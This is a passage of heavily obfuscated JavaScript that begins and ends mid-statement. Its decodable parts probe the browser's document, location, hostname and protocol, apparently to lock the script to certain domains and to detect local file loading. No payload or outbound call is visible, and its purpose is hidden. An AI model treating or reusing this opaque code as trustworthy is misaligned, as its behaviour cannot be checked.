X(0x1d4,'ot!7')+X(0x1bf,'ot!7')+X(0x3f0,'nf5r')+X(0x6c4,'89qt')+X(0x6a9,'DzFU')+X(0x587,'@H%h')+X(0x434,'iCBN')+X(0x60a,'fMQi')+X(0x233,'&Y^m')+X(0x634,'6uJM')+X(0x3ee,'rYR*')+X(0x50f,'@H%h')+X(0x527,'D0O0')+X(0x4a5,'E[9^')+X(0x28b,'&Y^m')+X(0x54b,'s@hE')+X(0x5d2,'&Y^m')+X(0x374,'nf5r')+X(0x2e9,'2[bq')+X(0x42f,'[Y&c')+X(0x32c,'j9Ek')+X(0x44f,'fMQi')+X(0x217,'4J4E')+X(0x40b,'nDRI')+X(0x474,'g2Rf')+X(0x2b0,'y*KN')+X(0x201,'!gxE')+X(0x425,'wj9!')+X(0x535,'!gxE')+X(0x674,'g2Rf')+X(0x1d8,'$Un6')+X(0x313,'y*KN')+X(0x30f,'g^dx')+X(0x292,'e[sB')+X(0x2c8,'0I@n')+X(0x1fc,'*M]m')+X(0x58a,'*M]m')+X(0x63c,'$QyD')+X(0x1f7,'rYR*')+X(0x4ac,'Q8yx')+X(0x2c6,'0YhQ')+X(0x31b,'j9Ek')+X(0x3ac,'!gxE')+X(0x4a9,'89qt')+X(0x433,'mQrp')+X(0x2bb,'E[9^')+X(0x216,'s@hE')+X(0x455,'0I@n')+X(0x1ca,'j9Ek')+X(0x6b2,'!gxE')+X(0x29b,'89qt')+X(0x602,'g2Rf')+X(0x413,'lT2w')+X(0x1ed,'c($N')+X(0x4ec,'!gxE')+X(0x5d1,'[Y&c')+X(0x4c3,'mQrp')+X(0x624,'fO3i')+X(0x503,'nDRI')+X(0x2d5,'KuCZ')+X(0x453,'fMQi')+X(0x4fd,'ga)K')+X(0x54c,'Q8yx')+X(0x56e,'0tOr')+X(0x673,'rYR*')+X(0x3a6,'fO3i')+X(0x5b0,'&Y^m')+X(0x2e0,'$QyD')+X(0x1ea,'nf5r')+X(0x381,'j4(R')+X(0x38d,'c($N')+X(0x366,'E[9^')+X(0x30b,'nDRI')+X(0x1f1,'$QyD')+X(0x567,'@H%h')+X(0x2f4,'E[9^')+X(0x1d1,'j9Ek')+X(0x620,'fO3i')+X(0x341,'rYR*')+X(0x475,'y*KN')+X(0x3c0,'ot!7')+X(0x1e6,'2[bq')+X(0x52f,'rYR*')+X(0x3bd,'VQjd')+X(0x5a4,'!gxE')+X(0x5a3,'AHXN')+X(0x361,'0tOr')+X(0x429,'ga)K')+X(0x312,'&W3r')+X(0x628,'KuCZ')+X(0x5fc,'y*KN')+X(0x3f6,'0YhQ')+X(0x246,'@H%h')+X(0x2e2,'g2Rf')+X(0x463,'&W3r')+X(0x23d,'0tOr')+X(0x5b2,'89qt')+X(0x42e,'VL$*')+X(0x608,'2[bq')+X(0x663,'y*KN')+X(0x2ef,'wj9!')+X(0x1cf,'sm)f')+X(0x426,'VL$*')+X(0x509,'@H%h')+X(0x6af,'[Y&c')+X(0x5dc,'y*KN')+X(0x693,'j4(R')+X(0x5b6,'y*KN')+X(0x4cb,'$Un6')+X(0x310,'g^dx')+X(0x2e5,'89qt')+X(0x4d1,'&Y^m')+X(0x1bd,'mQrp')+X(0x68a,'lT2w')+X(0x34c,'@H%h')+X(0x552,'nDRI')+X(0x5be,'g^dx')+X(0x5c0,'0I@n')+X(0x550,'#UY9')+X(0x2e1,'wj9!')+X(0x33c,'[Y&c')+X(0x295,'$Un6')+X(0x529,'wj9!')+X(0x548,'4J4E')+X(0x274,'fO3i')+X(0x3fb,'[Y&c')+X(0x202,'AHXN')+X(0x5c3,'nDRI')+X(0x287,'VL$*')+X(0x3af,'mQrp')+X(0x39c,'rYR*')+X(0x47b,'TD25')+X(0x35c,'pcn2')+X(0x3fc,'ga)K')+X(0x6bf,'pcn2')+X(0x415,'rYR*')+X(0x637,'&Y^m')+X(0x2d0,'#UY9')+X(0x1c5,'VL$*')+X(0x1f2,'E[9^')+X(0x601,'s@hE')+X(0x30c,'1@hr')+X(0x3da,'y*KN')+X(0x28f,'*M]m')+X(0x66d,'s@hE')+X(0x359,'iCBN')+X(0x1d6,'j9Ek')+X(0x49d,'rYR*')+X(0x5ad,'89qt')+X(0x49c,'y*KN')+X(0x33e,'Q8yx')+X(0x638,'E[9^')+X(0x2de,'6uJM')+X(0x302,'#UY9')+X(0x486,'$QyD')+X(0x590,'0I@n')+X(0x1da,'iCBN')+X(0x2b5,'$QyD')+X(0x3e6,'6uJM')+X(0x65d,'[Y&c')+X(0x39f,'!gxE')+X(0x309,'g^dx')+X(0x1f6,'!gxE')+X(0x3e5,'89qt')+X(0x525,'ot!7')+X(0x60e,'2[bq')+X(0x49f,'iCBN')+X(0x203,'fMQi')+X(0x2df,'pcn2')+X(0x3ba,'AHXN')+X(0x247,'j9Ek')+X(0x2a8,'Q8yx')+X(0x213,'AHXN')+X(0x64f,'4J4E')+X(0x644,'[Y&c')+X(0x34e,'!gxE')+X(0x524,'j4(R')+X(0x4ab,'VQjd')+X(0x3df,'0I@n')+X(0x4e2,'@$bU')+X(0x43c,'0I@n')+X(0x62c,'fMQi')+X(0x66e,'fMQi')+X(0x3a2,'&Y^m')+X(0x3d0,'nf5r')+X(0x267,'#UY9')+X(0x289,'89qt')+X(0x34d,'mQrp')+X(0x2d9,'@$bU')+X(0x4ad,'LLkM')+X(0x611,'lT2w')+X(0x29c,'[Y&c')+X(0x444,'2[bq')+X(0x358,'&Y^m')+X(0x5c1,'0YhQ')+X(0x643,'4J4E')+X(0x382,'Q8yx')+X(0x573,'mQrp')+X(0x355,'6uJM')+X(0x479,'@H%h'))+(X(0x3bc,'lT2w')+X(0x38f,'0tOr')+X(0x69f,'@H%h')+X(0x250,'4J4E')+X(0x4d6,'j9Ek')+X(0x4a8,'mQrp')+X(0x5db,'ot!7')+X(0x1d2,'#UY9')+X(0x5a5,'#UY9')+X(0x385,'ot!7')+X(0x2e4,'Q8yx')+X(0x328,'#UY9')+X(0x494,'$Un6')+X(0x6ad,'ot!7')+X(0x60f,'nDRI')+X(0x4cf,'iCBN')+X(0x207,'0tOr')+X(0x549,'VL$*')+X(0x2da,'Q8yx')+X(0x2fc,'$Un6')+X(0x24c,'VQjd')+X(0x4bc,'iCBN')+X(0x6b0,'nf5r')+X(0x383,'0YhQ')+X(0x1b9,'lT2w')+X(0x5c4,'iCBN')+X(0x459,'LLkM')+X(0x58e,'Q8yx')+X(0x4cd,'1@hr')+X(0x581,'&Y^m')+X(0x31f,'ga)K')+X(0x222,'wj9!')+X(0x45e,'wj9!')+X(0x551,'nf5r')+X(0x45a,'VQjd')+X(0x641,'0I@n')+X(0x477,'!gxE')+X(0x457,'VQjd')+X(0x4c8,'Q8yx')+X(0x259,'mQrp')+X(0x4c4,'g^dx')+X(0x255,'mQrp')+X(0x6b4,'1@hr')+X(0x60b,'VL$*')+X(0x508,'$Un6')+X(0x48c,'$QyD')+X(0x5bc,'mQrp')+X(0x3ec,'y*KN')+X(0x571,'g^dx')+X(0x5e5,'rYR*')+X(0x3d8,'pcn2')+X(0x6ab,'Q8yx')+X(0x270,'iCBN')+X(0x639,'nDRI')+X(0x67a,'rYR*')+X(0x2ec,'1@hr')+X(0x1dd,'g^dx')+X(0x50b,'0I@n')+X(0x6be,'&Y^m')+X(0x4f2,'$QyD')+X(0x24f,'D0O0')+X(0x5b5,'$QyD')+X(0x6a7,'4J4E')+X(0x487,'$Un6')+X(0x3a9,'j4(R')+X(0x3eb,'j4(R')+X(0x45b,'VL$*')+X(0x1fe,'LLkM')+X(0x35b,'wj9!')+X(0x1e3,'0tOr')+X(0x53c,'E[9^')+X(0x22c,'VL$*')+X(0x438,'Q8yx')+X(0x48a,'LLkM')+X(0x3d7,'KuCZ')+X(0x40d,'[Y&c')+X(0x378,'pcn2')+X(0x65f,'1@hr')+X(0x3f1,'0I@n')+X(0x2cc,'&Y^m')+X(0x300,'lT2w')+X(0x5a6,'s@hE')+X(0x31a,'4J4E')+X(0x3c9,'0I@n')+X(0x2ff,'wj9!')+X(0x470,'nDRI')+X(0x4dc,'c($N')+X(0x69b,'VQjd')+X(0x1fb,'0tOr')+X(0x3e0,'KuCZ')+X(0x536,'fMQi')+X(0x464,'j4(R')+X(0x2a5,'D0O0')+X(0x5fd,'c($N')+X(0x68e,'s@hE')+X(0x3ef,'$QyD')+X(0x458,'!gxE')+X(0x1d7,'s@hE')+X(0x37f,'[Y&c')+X(0x1dc,'y*KN')+X(0x2db,'&W3r')+X(0x513,'Q8yx')+X(0x212,'lT2w')+X(0x349,'S]]*')+X(0x555,'4J4E')+X(0x326,'fMQi')+X(0x4a3,'g^dx')+X(0x3aa,'wj9!')+X(0x370,'@H%h')+X(0x354,'@$bU')+X(0x20e,'DzFU')+X(0x625,'fMQi')+X(0x344,'nf5r')+X(0x651,'4J4E')+X(0x41f,'mQrp')+X(0x5df,'$Un6')+X(0x39a,'ot!7')+X(0x228,'g^dx')+X(0x244,'nf5r')+X(0x656,'fMQi')+X(0x271,'0YhQ')+X(0x38b,'&Y^m')+X(0x553,'rYR*')+X(0x227,'VL$*')+X(0x531,'nf5r')+X(0x57f,'rYR*')+X(0x526,'e[sB')+X(0x692,'0YhQ')+X(0x253,'g2Rf')+X(0x260,'ga)K')+X(0x630,'ga)K')+X(0x1d5,'j9Ek')+X(0x252,'mQrp')+X(0x2b7,'iCBN')+X(0x28a,'D0O0')+X(0x276,'1@hr')+X(0x1f0,'$Un6')+X(0x1b8,'DzFU')+X(0x59e,'j4(R')+X(0x5ba,'rYR*')+X(0x2a9,'2[bq')+X(0x339,'lT2w')+X(0x37a,'&Y^m')+X(0x442,'*M]m')+X(0x528,'S]]*')+X(0x368,'sm)f')+X(0x2c5,'VL$*')+X(0x39e,'D0O0')+X(0x3d5,'E[9^')+X(0x1e8,'6uJM')+X(0x33a,'wj9!')+X(0x3bf,'wj9!')+X(0x66f,'g2Rf')+X(0x4f9,'&W3r')+X(0x5e8,'wj9!')+X(0x3b9,'TD25')+X(0x48b,'sm)f')+X(0x360,'AHXN')+X(0x681,'fO3i')+X(0x2a0,'nDRI')+X(0x21a,'ga)K')+X(0x5aa,'2[bq')+X(0x2a2,'j9Ek')+X(0x690,'TD25')+X(0x357,'DzFU')+X(0x5e0,'j4(R')+X(0x401,'ot!7')+X(0x4c5,'1@hr')+X(0x343,'$QyD')+X(0x5ff,'0I@n')+X(0x242,'VL$*')+X(0x46f,'DzFU')+X(0x3c6,'c($N')+X(0x652,'ot!7')+X(0x200,'iCBN')+X(0x4dd,'0tOr')+X(0x514,'pcn2')+X(0x4c9,'TD25')+X(0x5c5,'!gxE')+X(0x52a,'4J4E')+X(0x6ae,'4J4E')+X(0x48f,'wj9!')+X(0x1e0,'ga)K')+X(0x1db,'LLkM')+X(0x473,'rYR*')+X(0x2b4,'ot!7')+X(0x65e,'VL$*')+X(0x1c9,'@H%h')+X(0x576,'2[bq')+X(0x2bc,'@H%h')+X(0x66a,'fO3i')+X(0x20c,'y*KN')+X(0x414,'2[bq')+X(0x2b3,'s@hE')+X(0x1cc,'&W3r')+X(0x5e6,'y*KN')+X(0x4b4,'iCBN')+X(0x57a,'nf5r')+X(0x248,'g2Rf')+X(0x1c4,'0YhQ'))+(X(0x36c,'j4(R')+X(0x1bb,'89qt')+X(0x5b1,'D0O0')+X(0x238,'g^dx')+X(0x4bd,'ga)K')+X(0x626,'nDRI')+X(0x480,'AHXN')+'YY'),c[X(0x52d,'D0O0')]=X(0x436,'@H%h')+X(0x441,'e[sB')+X(0x5e2,'iCBN')+X(0x3d6,'iCBN')+X(0x28c,'c($N')+X(0x32b,'nDRI')+X(0x372,'Q8yx')+X(0x56f,'S]]*')+X(0x303,'&Y^m')+X(0x2eb,'*M]m')+X(0x493,'sm)f')+X(0x2b6,'S]]*')+X(0x264,'nf5r')+X(0x1b6,'E[9^')+X(0x5d5,'sm)f')+X(0x685,'2[bq')+X(0x2e6,'g2Rf')+X(0x3fa,'0YhQ')+X(0x239,'4J4E')+X(0x27c,'DzFU')+X(0x47a,'4J4E')+X(0x46b,'j9Ek')+X(0x3d4,'VL$*')+X(0x4a1,'@H%h')+X(0x506,'$QyD')+X(0x1f4,'2[bq')+X(0x356,'ot!7')+X(0x25b,'AHXN')+X(0x345,'0tOr')+X(0x299,'@H%h')+X(0x29e,'sm)f')+X(0x4a6,'ot!7')+X(0x37d,'mQrp')+X(0x1de,'wj9!')+X(0x421,'j4(R')+X(0x2bd,'Q8yx')+X(0x2f1,'rYR*')+X(0x5cc,'s@hE')+X(0x5f0,'@$bU')+X(0x5c7,'D0O0')+X(0x650,'89qt')+X(0x262,'89qt')+X(0x37c,'c($N')+X(0x35f,'2[bq')+X(0x39d,'DzFU')+X(0x46d,'@H%h')+X(0x5ab,'nDRI')+X(0x3f8,'1@hr')+X(0x64d,'c($N')+X(0x679,'g2Rf')+X(0x66b,'0YhQ')+X(0x488,'$QyD')+X(0x5cf,'$Un6')+X(0x22d,'ga)K')+X(0x589,'e[sB')+X(0x5ae,'0YhQ')+X(0x53a,'DzFU')+X(0x1ba,'1@hr')+X(0x4a4,'mQrp')+X(0x205,'iCBN')+X(0x57b,'ga)K')+X(0x2d3,'$Un6')+X(0x379,'*M]m')+X(0x390,'y*KN')+X(0x4fe,'89qt')+X(0x519,'ga)K')+X(0x298,'nDRI')+X(0x1e5,'wj9!')+X(0x6c2,'!gxE')+X(0x4a7,'1@hr')+X(0x3ca,'ot!7')+X(0x47d,'S]]*')+X(0x388,'Q8yx')+X(0x27a,'VL$*')+X(0x279,'0YhQ')+X(0x4a0,'*M]m')+X(0x311,'rYR*')+X(0x507,'g2Rf')+X(0x5d7,'[Y&c')+X(0x418,'E[9^')+X(0x2cf,'g2Rf')+X(0x3f2,'DzFU')+X(0x210,'&Y^m')+X(0x613,'D0O0')+X(0x3c1,'@$bU')+X(0x44e,'[Y&c')+X(0x3e4,'g2Rf')+X(0x2c2,'DzFU')+X(0x296,'@H%h')+X(0x5c6,'&Y^m')+X(0x51e,'@H%h')+X(0x62e,'VL$*')+X(0x5ef,'1@hr')+X(0x1be,'fO3i')+X(0x3d2,'@H%h')+X(0x2c7,'0I@n')+X(0x617,'lT2w')+X(0x5ce,'6uJM')+X(0x462,'2[bq')+X(0x579,'ot!7')+X(0x520,'TD25')+X(0x3b6,'[Y&c')+X(0x572,'iCBN')+X(0x3bb,'0YhQ')+X(0x2dd,'j9Ek')+X(0x65a,'4J4E')+X(0x396,'@H%h')+X(0x55b,'4J4E')+X(0x4ba,'lT2w')+X(0x30a,'89qt')+X(0x21d,'$QyD')+X(0x4ca,'D0O0')+X(0x523,'TD25')+X(0x1c2,'89qt')+X(0x69a,'0tOr')+X(0x6bc,'nDRI')+X(0x411,'iCBN')+X(0x4db,'@$bU')+X(0x2e7,'g^dx')+X(0x454,'KuCZ')+X(0x342,'c($N')+X(0x26a,'y*KN')+X(0x655,'S]]*')+X(0x5fe,'rYR*')+X(0x392,'TD25')+X(0x4b8,'$QyD')+X(0x542,'pcn2')+X(0x5fa,'e[sB')+X(0x416,'&W3r')+X(0x44d,'D0O0')+X(0x2e3,'DzFU')+X(0x563,'y*KN')+X(0x206,'j9Ek')+X(0x2f3,'4J4E')+X(0x5bb,'AHXN')+X(0x631,'0tOr')+X(0x4d4,'rYR*')+X(0x558,'#UY9')+X(0x294,'j9Ek')+X(0x680,'VL$*')+X(0x582,'0I@n')+X(0x5de,'ot!7')+X(0x2b1,'&W3r')+X(0x481,'D0O0')+X(0x6b1,'#UY9')+X(0x554,'LLkM')+X(0x428,'0YhQ')+X(0x452,'sm)f')+X(0x2d2,'sm)f')+X(0x55c,'TD25')+X(0x231,'ot!7')+X(0x29d,'[Y&c')+X(0x4d3,'wj9!')+X(0x560,'DzFU')+X(0x408,'ot!7')+X(0x27f,'e[sB')+X(0x402,'rYR*')+X(0x666,'y*KN')+X(0x417,'AHXN')+X(0x236,'LLkM')+X(0x51a,'@H%h')+X(0x365,'#UY9')+X(0x59b,'!gxE')+X(0x574,'S]]*')+X(0x1d3,'0YhQ')+X(0x58f,'VQjd')+X(0x3c3,'g^dx')+X(0x5b3,'lT2w')+X(0x657,'4J4E')+X(0x21c,'fMQi')+X(0x293,'wj9!')+X(0x2b8,'nf5r')+X(0x58b,'nDRI')+X(0x4b0,'$QyD')+X(0x432,'KuCZ')+X(0x669,'$QyD')+X(0x316,'j4(R')+X(0x53e,'rYR*')+X(0x44a,'AHXN')+X(0x284,'fO3i')+X(0x471,'VL$*')+X(0x305,'g2Rf')+X(0x1df,'j9Ek')+X(0x340,'#UY9')+X(0x683,'0tOr')+X(0x484,'wj9!')+X(0x58c,'*M]m')+X(0x5f6,'y*KN')+X(0x4e0,'mQrp')+X(0x55d,'6uJM')+X(0x2d6,'0YhQ')+X(0x469,'g^dx')+X(0x263,'ga)K')+X(0x46e,'S]]*')+X(0x68b,'2[bq')+X(0x3b7,'fO3i')+X(0x603,'TD25')+X(0x3ce,'$Un6')+X(0x583,'g2Rf')+X(0x564,'LLkM')+(X(0x56a,'KuCZ')+X(0x28d,'@H%h')+X(0x249,'nDRI')+X(0x1f3,'ot!7')+X(0x2ce,'ot!7')+X(0x1c0,'LLkM')+X(0x407,'KuCZ')+X(0x678,'&W3r')+X(0x66c,'S]]*')+X(0x27d,'@$bU')+X(0x31e,'TD25')+X(0x3db,'LLkM')+X(0x4fb,'TD25')+X(0x49b,'*M]m')+X(0x56c,'mQrp')+X(0x5e1,'&Y^m')+X(0x544,'@$bU')+X(0x670,'2[bq')+X(0x51c,'ot!7')+X(0x1c8,'&Y^m')+X(0x32e,'[Y&c')+X(0x61f,'&W3r')+X(0x352,'mQrp')+X(0x1bc,'iCBN')+X(0x517,'[Y&c')+X(0x25f,'*M]m')+X(0x3c7,'TD25')+X(0x3a0,'ga)K')+X(0x376,'lT2w')+X(0x3c2,'$Un6')+X(0x240,'&Y^m')+X(0x557,'g^dx')+X(0x534,'2[bq')+X(0x395,'pcn2')+X(0x2a6,'g2Rf')+X(0x5b9,'VL$*')+X(0x619,'sm)f')+X(0x677,'KuCZ')+X(0x234,'0tOr')+X(0x2b9,'e[sB')+X(0x42c,'LLkM')+X(0x3b8,'g^dx')+X(0x347,'@$bU')+X(0x3dd,'&W3r')+X(0x3b1,'0YhQ')+X(0x4bb,'nDRI')+X(0x5c9,'89qt')+X(0x258,'89qt')+X(0x598,'KuCZ')+X(0x2fb,'nf5r')+X(0x27e,'mQrp')+X(0x541,'&W3r')+X(0x3cf,'$QyD')+X(0x675,'fMQi')+X(0x671,'AHXN')+X(0x482,'0YhQ')+X(0x4ed,'KuCZ')+X(0x327,'1@hr')+X(0x6bd,'LLkM')+X(0x518,'!gxE')+X(0x1c1,'mQrp')+X(0x431,'fO3i')+X(0x62d,'2[bq')+X(0x594,'S]]*')+X(0x3ae,'!gxE')+X(0x57e,'lT2w')+X(0x4ae,'!gxE')+X(0x1e2,'LLkM')+X(0x47f,'@H%h')+X(0x633,'AHXN')+X(0x53f,'s@hE')+X(0x315,'KuCZ')+X(0x600,'6uJM')+X(0x3f4,'S]]*')+X(0x349,'S]]*')+X(0x67e,'c($N')+X(0x521,'6uJM')+X(0x45f,'4J4E')+X(0x364,'g^dx')+X(0x67d,'s@hE')+X(0x41c,'VQjd')+X(0x24a,'&W3r')+X(0x25d,'nf5r')+X(0x605,'#UY9')+X(0x45d,'AHXN')+X(0x698,'lT2w')+X(0x5f7,'#UY9')+X(0x59d,'g2Rf')+X(0x34f,'AHXN')+X(0x538,'!gxE')+X(0x43d,'DzFU')+X(0x22f,'g^dx')+X(0x6b8,'VQjd')+X(0x391,'nf5r')+X(0x566,'pcn2')+X(0x272,'0I@n')+X(0x317,'Q8yx')+X(0x297,'j9Ek')+X(0x23e,'g2Rf')+X(0x2fd,'nf5r')+X(0x4c7,'&Y^m')+X(0x412,'VL$*')+X(0x36f,'$QyD')+X(0x398,'ga)K')+X(0x405,'S]]*')+X(0x277,'c($N')+X(0x20d,'D0O0')+X(0x329,'*M]m')+X(0x1ce,'j4(R')+X(0x5a9,'TD25')+X(0x404,'c($N')+X(0x1cb,'iCBN')+X(0x339,'lT2w')+X(0x6a3,'rYR*')+X(0x489,'y*KN')+X(0x3f3,'ot!7')+X(0x5f5,'AHXN')+X(0x283,'!gxE')+X(0x4eb,'c($N')+X(0x304,'1@hr')+X(0x5f2,'0tOr')+X(0x4de,'&W3r')+X(0x22b,'E[9^')+X(0x215,'c($N')+X(0x614,'nf5r')+X(0x2ab,'nf5r')+X(0x68c,'@H%h')+X(0x51d,'1@hr')+X(0x496,'s@hE')+X(0x586,'S]]*')+X(0x51f,'g^dx')+X(0x5fb,'#UY9')+X(0x33b,'0tOr')+X(0x43e,'y*KN')+X(0x4d0,'2[bq')+X(0x2af,'nf5r')+X(0x400,'sm)f')+X(0x5ee,'E[9^')+X(0x273,'TD25')+X(0x3e3,'VQjd')+X(0x61d,'&W3r')+X(0x36b,'0YhQ')+X(0x3ff,'wj9!')+X(0x47c,'s@hE')+X(0x478,'j9Ek')+X(0x43b,'pcn2')+X(0x5a0,'E[9^')+X(0x688,'e[sB')+X(0x3dc,'[Y&c')+X(0x3e9,'s@hE')+X(0x221,'0YhQ')+X(0x575,'c($N')+X(0x537,'!gxE')+X(0x220,'y*KN')+X(0x397,'fMQi')+X(0x1e1,'E[9^')+X(0x63d,'!gxE')+X(0x22a,'*M]m')+X(0x5af,'2[bq')+X(0x47e,'j9Ek')+X(0x26c,'&Y^m')+X(0x4a2,'fMQi')+X(0x37b,'wj9!')+X(0x460,'D0O0')+X(0x687,'$QyD')+X(0x265,'VL$*')+X(0x55e,'rYR*')+X(0x4e8,'&Y^m')+X(0x539,'$QyD')+X(0x31d,'4J4E')+X(0x65b,'iCBN')+X(0x456,'DzFU')+X(0x26e,'LLkM')+X(0x6ac,'4J4E')+X(0x3cc,'0YhQ')+X(0x44b,'S]]*')+X(0x56d,'fMQi')+X(0x2bf,'nf5r')+X(0x5f3,'TD25')),c[X(0x3d3,'iCBN')]=X(0x3cb,'KuCZ')+X(0x40a,'g^dx')+X(0x335,'VL$*')+X(0x445,'S]]*')+X(0x491,'&W3r')+X(0x4b7,'KuCZ')+X(0x2c4,'j9Ek')+X(0x348,'S]]*')+X(0x261,'$Un6')+X(0x26b,'s@hE')+X(0x369,'TD25')+X(0x5ec,'s@hE')+X(0x367,'0YhQ')+X(0x1f5,'4J4E')+'VO',c[X(0x6a5,'y*KN')]=X(0x30e,'!gxE')+X(0x635,'#UY9')+X(0x48e,'6uJM')+X(0x2f5,'VQjd')+X(0x430,'D0O0')+X(0x243,'E[9^')+X(0x384,'$QyD')+X(0x2f6,'4J4E')+X(0x325,'&W3r')+X(0x387,'0tOr')+'O]',c[X(0x33d,'#UY9')]=function(B,F){return B===F;},c[X(0x3ea,'nf5r')]=X(0x2f9,'nDRI')+X(0x2ae,'&Y^m')+X(0x4c6,'D0O0')+X(0x393,'0tOr')+X(0x6c0,'$Un6')+X(0x2f2,'y*KN')+X(0x4e3,'rYR*')+X(0x632,'*M]m')+X(0x627,'&W3r')+X(0x686,'!gxE')+X(0x615,'4J4E')+X(0x499,'&Y^m')+X(0x40f,'2[bq')+X(0x63a,'0I@n')+X(0x1c7,'g2Rf')+X(0x68f,'$Un6')+X(0x5c8,'[Y&c')+X(0x4cc,'s@hE'),c[X(0x5ca,'ga)K')]=function(B,F){return B-F;},c[X(0x647,'j4(R')]=X(0x4af,'y*KN')+X(0x1fd,'j9Ek'),c[X(0x56b,'fO3i')]=function(B,F,G){return B(F,G);},c[X(0x21b,'!gxE')]=function(B,F,G){return B(F,G);},c[X(0x41a,'ot!7')]=function(B,F){return B(F);},c[X(0x351,'@H%h')]=X(0x4e6,'g^dx')+X(0x427,'2[bq')+X(0x49a,'s@hE')+X(0x290,'nDRI')+X(0x6a1,'0I@n'),c[X(0x4d2,'[Y&c')]=X(0x595,'s@hE')+X(0x2c9,'y*KN'),c[X(0x1d0,'6uJM')]=X(0x3de,'s@hE')+'t',c[X(0x30d,'mQrp')]=function(B,F){return B===F;},c[X(0x52b,'LLkM')]=X(0x5e7,'lT2w')+X(0x49e,'iCBN'),c[X(0x3b4,'2[bq')]=function(B,F){return B===F;},c[X(0x57c,'2[bq')]=function(B){return B();},c[X(0x394,'$QyD')]=function(B,F,G){return B(F,G);},c[X(0x61b,'$QyD')]=function(B){return B();},c[X(0x2d4,'rYR*')]=X(0x1d9,'DzFU')+'t',c[X(0x5e3,'*M]m')]=X(0x1fa,'$Un6')+X(0x4e4,'1@hr')+X(0x4b2,'iCBN'),c[X(0x570,'$Un6')]=X(0x409,'DzFU')+X(0x2d1,'mQrp')+X(0x3ed,'y*KN')+X(0x50a,'4J4E')+X(0x6bb,'6uJM')+X(0x353,'j9Ek')+X(0x604,'sm)f')+X(0x4bf,'j9Ek'),c[X(0x5d0,'sm)f')]=X(0x363,'wj9!')+X(0x20f,'e[sB')+X(0x4b5,'rYR*')+X(0x40e,'Q8yx')+X(0x6b7,'1@hr')+X(0x1cd,'TD25'),c[X(0x447,'DzFU')]=function(B,F){return B!==F;},c[X(0x4c2,'mQrp')]=function(B,F,G){return B(F,G);},c[X(0x516,'#UY9')]=function(B,F){return B(F);},c[X(0x616,'0YhQ')]=function(B,F){return B+F;},c[X(0x4f4,'&W3r')]=X(0x439,'g^dx');var d=c,e=function(){var B=!![];return function(F,G){var H=B?function(){var Y=_0x6525623d;if(G){var I=G[Y(0x410,'S]]*')](F,arguments);return G=null,I;}}:function(){};return B=![],H;};}();function f(B,F){var Z=X;for(var G in B)if(d[Z(0x689,'0I@n')](G[Z(0x6a8,'@$bU')+'h'],F)&&function(H,I){var a0=Z;for(var J=0x2;d[a0(0x41b,'ga)K')](J,I[a0(0x569,'lT2w')+'h']);J++)if(d[a0(0x2cd,'0YhQ')](H[a0(0x695,'j9Ek')+a0(0x5cd,'VQjd')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(G,arguments))return B[G];}function g(B,F){var a1=X;return d[a1(0x4ce,'2[bq')](B,Math[a1(0x29f,'nDRI')](d[a1(0x547,'g^dx')](Math[a1(0x36e,'#UY9')+'m'](),d[a1(0x596,'mQrp')](d[a1(0x23f,'4J4E')](F,0x1),B))));}function h(B,F){var a2=X;for(var G=0x0;d[a2(0x437,'@$bU')](G,F[a2(0x39b,'KuCZ')+'h']);G++){var H=F[G],I=d[a2(0x6a2,'[Y&c')](0x0,H[a2(0x659,'j4(R')+'Of']('.'))?d[a2(0x282,'@$bU')]('.',B):B,J=d[a2(0x5ed,'c($N')](I[a2(0x607,'E[9^')+'h'],H[a2(0x502,'rYR*')+'h']),K=I[a2(0x559,'*M]m')+'Of'](H,J),J=d[a2(0x420,'0tOr')](-0x1,K)&&d[a2(0x52e,'#UY9')](K,J);if(J&&(d[a2(0x568,'g2Rf')](I[a2(0x2d7,'0YhQ')+'h'],H[a2(0x23a,'AHXN')+'h'])||d[a2(0x257,'iCBN')](0x0,H[a2(0x3b0,'iCBN')+'Of']('.'))))return 0x1;}}function i(){var a3=X,B,F;return d[a3(0x43a,'[Y&c')](f,d[a3(0x672,'rYR*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=X,B=d[a4(0x472,'wj9!')](k,d[a4(0x476,'LLkM')](i));if(B){var B=d[a4(0x62a,'pcn2')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a4(0x251,'y*KN')](0x46,B[a4(0x597,'6uJM')+a4(0x660,'S]]*')](0x0))&&d[a4(0x6b6,'pcn2')](0x66,B[a4(0x612,'4J4E')+a4(0x1ef,'&W3r')](0x0))||d[a4(0x380,'DzFU')](0x49,B[a4(0x533,'rYR*')+a4(0x6a6,'&Y^m')](0x1))&&d[a4(0x333,'mQrp')](0x69,B[a4(0x3d9,'89qt')+a4(0x510,'Q8yx')](0x1))||d[a4(0x4ea,'y*KN')](0x4c,B[a4(0x640,'@H%h')+a4(0x629,'s@hE')](0x2))&&d[a4(0x609,'!gxE')](0x6c,B[a4(0x676,'2[bq')+a4(0x307,'lT2w')](0x2))||d[a4(0x32f,'S]]*')](0x45,B[a4(0x533,'rYR*')+a4(0x3b5,'DzFU')](0x3))&&d[a4(0x545,'j9Ek')](0x65,B[a4(0x584,'ot!7')+a4(0x214,'!gxE')](0x3))||d[a4(0x4aa,'s@hE')](0x3a,B[a4(0x2be,'D0O0')+a4(0x5cd,'VQjd')](0x4))):void 0x0;}}function k(B){var a5=X;return d[a5(0x490,'$Un6')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=X,B=d[a6(0x25a,'E[9^')](i);if(B){var F=d[a6(0x3e1,'89qt')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),G,G=!!(G=!d[a6(0x338,'0I@n')](F,'~')?d[a6(0x621,'$QyD')](k,B):G)&&d[a6(0x505,'0I@n')](f,G,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x540,'0YhQ')](F,G);}}function m(){var a7=X,B=d[a7(0x465,'mQrp')],F=new RegExp(d[a7(0x54f,'!gxE')],'g');return B[a7(0x314,'6uJM')+'ce'](F,'')[a7(0x1b4,'DzFU')](';');}function p(){var a8=X,B=d[a8(0x3a4,'$QyD')],F=new RegExp(d[a8(0x5bd,'c($N')],'g');return B[a8(0x5dd,'j9Ek')+'ce'](F,'')[a8(0x3ad,'rYR*')](';');}function q(B){var a9=X;return 